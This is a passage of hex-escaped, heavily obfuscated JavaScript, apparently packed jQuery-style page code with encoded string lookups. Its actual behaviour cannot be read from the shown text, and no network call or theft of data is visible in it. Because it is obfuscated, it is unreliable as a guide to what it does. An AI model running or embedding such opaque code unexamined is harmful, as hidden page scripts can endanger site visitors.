5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x34\x4D\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x2C\x33\x32\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x29\x26\x26\x32\x77\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x31\x36\x5C\x5C\x32\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x2C\x33\x32\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x29\x26\x26\x32\x77\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x44\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x76\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x4C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x4A\x3D\x49\x3B\x52\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x31\x38\x5C\x27\x3D\x3D\x3D\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x48\x20\x38\x4F\x28\x29\x7B\x74\x20\x33\x4E\x3D\x31\x4A\x3B\x38\x58\x3D\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x6D\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x31\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x32\x34\x5C\x5C\x31\x36\x5C\x5C\x53\x5C\x5C\x46\x5C\x27\x2B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x31\x36\x5C\x5C\x31\x6C\x5C\x5C\x65\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x2B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x31\x6B\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x5C\x31\x6C\x5C\x5C\x31\x39\x5C\x5C\x4F\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x27\x7D\x7D\x31\x34\x7B\x52\x28\x38\x57\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x52\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x37\x5C\x27\x29\x21\x3D\x3D\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x74\x20\x33\x38\x3D\x7B\x7D\x3B\x33\x38\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x33\x37\x2C\x33\x38\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x50\x5C\x27\x5D\x3D\x33\x37\x2C\x24\x28\x31\x32\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x38\x29\x7D\x31\x34\x7B\x48\x20\x38\x55\x28\x29\x7B\x74\x20\x31\x52\x3D\x31\x4A\x3B\x38\x53\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x31\x36\x5C\x5C\x32\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6B\x5C\x27\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x5A\x3D\x49\x3B\x52\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x48\x20\x38\x52\x28\x29\x7B\x74\x20\x31\x42\x3D\x31\x5A\x2C\x34\x46\x3D\x38\x51\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x27\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2C\x34\x75\x3D\x38\x4D\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x4C\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x32\x44\x3D\x7B\x7D\x3B\x32\x44\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x34\x46\x2C\x32\x44\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2C\x32\x44\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x5D\x3D\x48\x28\x34\x41\x29\x7B\x74\x20\x31\x59\x3D\x31\x42\x2C\x34\x6D\x3D\x38\x4C\x28\x34\x41\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x5D\x28\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x31\x74\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x27\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x38\x4B\x28\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x34\x6D\x29\x7D\x2C\x38\x4A\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x5D\x28\x32\x44\x29\x3B\x74\x20\x32\x43\x3D\x7B\x7D\x3B\x32\x43\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x75\x2C\x32\x43\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x5D\x3D\x48\x28\x35\x6D\x29\x7B\x74\x20\x31\x4B\x3D\x31\x42\x2C\x35\x47\x3D\x38\x49\x28\x35\x6D\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x47\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x38\x48\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x35\x47\x29\x7D\x2C\x38\x47\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x32\x43\x29\x7D\x7D\x31\x34\x7B\x74\x20\x33\x68\x3D\x24\x28\x31\x32\x29\x3B\x24\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2C\x48\x28\x29\x7B\x74\x20\x32\x41\x3D\x31\x5A\x3B\x52\x28\x5C\x27\x5C\x5C\x4B\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x55\x5C\x5C\x4D\x5C\x27\x21\x3D\x3D\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x29\x24\x28\x31\x32\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x5D\x28\x29\x3E\x3D\x38\x46\x3F\x33\x68\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x4E\x29\x3A\x33\x68\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x4E\x29\x3B\x31\x34\x7B\x48\x20\x38\x45\x28\x29\x7B\x74\x20\x32\x70\x3D\x32\x41\x3B\x28\x48\x28\x29\x7B\x74\x20\x31\x77\x3D\x31\x43\x2C\x32\x7A\x3D\x38\x43\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x4C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x44\x5C\x27\x29\x29\x3B\x32\x7A\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x7A\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x7A\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x27\x2B\x38\x42\x2B\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x29\x2C\x28\x38\x7A\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x61\x5D\x7C\x7C\x38\x33\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x61\x5D\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x28\x29\x2C\x37\x41\x28\x5C\x27\x5C\x5C\x32\x32\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x32\x5A\x5C\x27\x2B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x38\x32\x28\x31\x32\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x37\x78\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x37\x76\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x29\x7D\x7D\x7D\x29\x2C\x33\x68\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x33\x70\x3D\x31\x5A\x2C\x33\x47\x3D\x7B\x7D\x3B\x33\x47\x5B\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x61\x2C\x24\x28\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x4C\x5C\x27\x29\x5D\x28\x33\x47\x2C\x37\x75\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x44\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x32\x33\x3D\x49\x3B\x52\x28\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x79\x5C\x27\x29\x3D\x3D\x3D\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x74\x20\x34\x61\x3D\x24\x28\x31\x32\x29\x2C\x35\x72\x3D\x34\x61\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\